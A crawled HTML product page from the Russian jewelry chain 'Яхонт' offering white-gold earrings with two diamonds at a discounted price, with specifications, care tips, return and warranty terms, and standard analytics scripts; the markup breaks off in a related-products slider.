

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/sergi-iz-belogo-zolota-s-brilliantami-215
body_size: 25345
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Серьги из белого золота с бриллиантами, цена. 46 906, арт. 16280 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/sergi-iz-belogo-zolota-s-brilliantami-215" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Серьги из белого золота с бриллиантами, цена. 46 906, арт. 16280 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/sergi-iz-belogo-zolota-s-brilliantami-215" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/2a509b4834f690b143589fafa13f6ae7.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/2a509b4834f690b143589fafa13f6ae7.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Серьги из белого золота с бриллиантами, цена. 46 906, арт. 16280 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/2a509b4834f690b143589fafa13f6ae7.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Серьги из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Серьги из белого золота с бриллиантами по цене 46 906 артикул 16280 с доставкой по всей России.">
<meta name="og:description" content="Купить Серьги из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Серьги из белого золота с бриллиантами по цене 46 906 артикул 16280 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Серьги из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Серьги из белого золота с бриллиантами по цене 46 906 артикул 16280 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="j00FmDgYfTKwBDv56Ka-n6XJ-WEmgJQLlG2GgRZ23QfMKEOobzUoeudlCJOnkfn26JudIk7W4U3FOPS1JDKVcw==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1769429830" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Серьги">Серьги</a></li><li>»</li><li aria-current="page">Серьги из белого золота с бриллиантами</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Серьги из белого золота с бриллиантами">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/215/thumb/16280-1.jpg" alt="Серьги из белого золота с бриллиантами" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/215/thumb/16280-2.jpg" alt="Серьги из белого золота с бриллиантами" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/215/thumb/16280-3.jpg" alt="Серьги из белого золота с бриллиантами" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/215/thumb/16280-4.jpg" alt="Серьги из белого золота с бриллиантами" />
        </div>
                    <div class="swiper-slide">
                <img src="/uploads/assets/images/products/215/thumb/16280-1.jpg" alt="Серьги из белого золота с бриллиантами" />
                <span class="ma ma-play"></span>
            </div>
                            </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/215/16280-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/215/medium/16280-1.jpg" alt="Серьги из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/215/16280-2.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/215/medium/16280-2.jpg" alt="Серьги из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/215/16280-3.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/215/medium/16280-3.jpg" alt="Серьги из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/215/16280-4.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/215/medium/16280-4.jpg" alt="Серьги из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/215/1020392.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="215"/>
        <input type="hidden" name="article" value="16280">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Серьги из белого золота с бриллиантами    </h1>        <a href="/shop/sergi-iz-belogo-zolota-s-brilliantami-215#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-215">104 235</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-215">55</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-215">46 906</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-215">
                            0                        </span>₽
                    </span>
                </div> 
         
                                </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-215">20 847</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <input type="radio" id="size-215-0" name="options[size]" value="без размера" checked/>
                <h3 class="h-line-r">Информация</h3>

                        <div class="description">

                2 Бриллианта 0,16 карата<br>
2 Бр Кр-57 0,16 ct 3/6А<br>
<br>
Характеристики изделия (вес, каратность, чистота и цвет камня) могут незначительно отличаться от представленных на сайте<br>
<br>
Диаметр декоративного элемента - 0,5 см <br>
Диаметр вставки - 0,25 см <br>
Рабочая длина штифта - 0,4 см <br>
</div>
                        <ul class="atribute">
                                <li>Артикул: 16280</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-215">1.270</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Бриллиант</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный</span></li>
            <li>Механизм: <span style="text-transform: capitalize;">Винтовой</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="215" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="215" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="215" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="94113" class="product swiper-slide row-sort" data-id="94113" data-slider="" data-key="94113">
            <div class="favorite msfavorites"  data-click="" data-data-id="94113" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
